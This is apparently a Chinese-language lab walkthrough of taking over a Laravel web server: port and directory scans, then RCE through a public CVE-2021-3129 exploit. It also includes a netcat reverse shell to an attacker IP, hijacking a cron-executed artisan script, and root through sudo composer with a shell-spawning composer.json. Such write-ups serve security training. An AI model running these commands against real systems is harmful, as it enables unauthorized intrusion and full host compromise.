nmap
└─# nmap -p- -A 192.168.159.38
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 00:21 UTC
Nmap scan report for 192.168.159.38
Host is up (0.071s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
| ssh-hostkey:
| 3072 c9:c3:da:15:28:3b:f1:f8:9a:36:df:4d:36:6b:a7:44 (RSA)
| 256 26:03:2b:f6:da:90:1d:1b:ec:8d:8f:8d:1e:7e:3d:6b (ECDSA)
|_ 256 fb:43:b2:b0:19:2f:d3:f6:bc:aa:60:67:ab:c1:af:37 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: W3.CSS Template
|_http-server-header: Apache/2.4.56 (Debian)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=12/1%OT=22%CT=1%CU=38927%PV=Y%DS=4%DC=T%G=Y%TM=674B
OS:AC78%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=10D%TI=Z%TS=A)SEQ(SP=FF%G
OS:CD=1%ISR=10D%TI=Z%CI=Z%TS=A)SEQ(SP=FF%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)
OS:OPS(O1=M578ST11NW7%O2=M578ST11NW7%O3=M578NNT11NW7%O4=M578ST11NW7%O5=M578
OS:ST11NW7%O6=M578ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
OS:ECN(R=Y%DF=Y%T=40%W=FAF0%O=M578NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T6(R=Y%DF=Y%T=40%W=0
OS:%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=
OS:G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 1025/tcp)
HOP RTT ADDRESS
1 74.12 ms 192.168.45.1
2 73.75 ms 192.168.45.254
3 74.19 ms 192.168.251.1
4 74.23 ms 192.168.159.38OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.57 seconds显而易见了突破口只有80端口了
dirsearch
[00:23:12] Starting:
[00:23:14] 301 - 313B - /js -> http://192.168.159.38/js/
[00:23:18] 403 - 279B - /.ht_wsr.txt
[00:23:18] 403 - 279B - /.htaccessBAK
[00:23:18] 403 - 279B - /.htaccess.bak1
[00:23:18] 403 - 279B - /.htaccess.orig
[00:23:18] 403 - 279B - /.html
[00:23:18] 403 - 279B - /.htpasswd_test
[00:23:18] 403 - 279B - /.htaccess.save
[00:23:18] 403 - 279B - /.htpasswds
[00:23:18] 403 - 279B - /.httr-oauth
[00:23:18] 403 - 279B - /.htaccess.sample
[00:23:19] 403 - 279B - /.htaccess_sc
[00:23:19] 403 - 279B - /.htaccess_extra
[00:23:19] 403 - 279B - /.htaccess_orig
[00:23:19] 403 - 279B - /.htaccessOLD
[00:23:19] 403 - 279B - /.htaccessOLD2
[00:23:19] 403 - 279B - /.htm
[00:23:20] 403 - 279B - /.php
[00:23:25] 405 - 835B - /_ignition/execute-solution
[00:23:48] 301 - 314B - /css -> http://192.168.159.38/css/
[00:23:53] 200 - 0B - /favicon.ico
[00:23:57] 302 - 354B - /home -> http://192.168.159.38/login
[00:23:57] 403 - 279B - /images/
[00:23:58] 301 - 317B - /images -> http://192.168.159.38/images/
[00:23:59] 404 - 276B - /javascript/editors/fckeditor
[00:23:59] 301 - 321B - /javascript -> http://192.168.159.38/javascript/
[00:23:59] 404 - 276B - /javascript/tiny_mce
[00:24:00] 403 - 279B - /js/
[00:24:03] 200 - 5KB - /login
[00:24:03] 405 - 835B - /logout
[00:24:16] 200 - 5KB - /register
[00:24:17] 200 - 24B - /robots.txt
[00:24:19] 403 - 279B - /server-status
[00:24:19] 403 - 279B - /server-status/
[00:24:32] 200 - 1KB - /web.config
尝试访问不存在的路径 报错给出cms 和版本号

一开始以为是文件上传漏洞

但发现不太对 咋传都传不上去
于是根据版本搜exp
发现还真有
https://github.com/joshuavanderpoll/CVE-2021-3129
尝试执行whoami 发现成功!
python CVE-2021-3129.py --chain 'laravel/rce2' --host http://192.168.159.38/ --exec 'whoami'

直接来个反弹shell吧
python CVE-2021-3129.py --chain 'laravel/rce2' --host http://192.168.159.38/ --exec 'nc -e /bin/bash 192.168.45.250 80'
成功!nice
在linpeas脚本的帮助下找到了数据库密码和用户


然而进入数据库发现并没有啥可利用的东西

pspy64查看定时任务发现uid为1001 的用户会按时执行artisan的脚本 而且这个脚本的所有者是www-data也就是我们

发现uid的用户是skunk

重写这个文件并写入反弹shell代码

等待该定时任务执行

反弹shell成功

sudo -l 查看可提权的命令

查exp

这里我们得稍微改动一下 我们的 --working-dir必须是指定/var/www/html/lavita的
而这个目录skunk用户 是没有写入权限的 但是正好www-data 有
所以我们得先回到www-data 用户
执行这个命令
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' > /var/www/html/lavita/composer.json

然后再回到skunk用户 执行
sudo composer --working-dir=/var/www/html/lavita run-script x
提权成功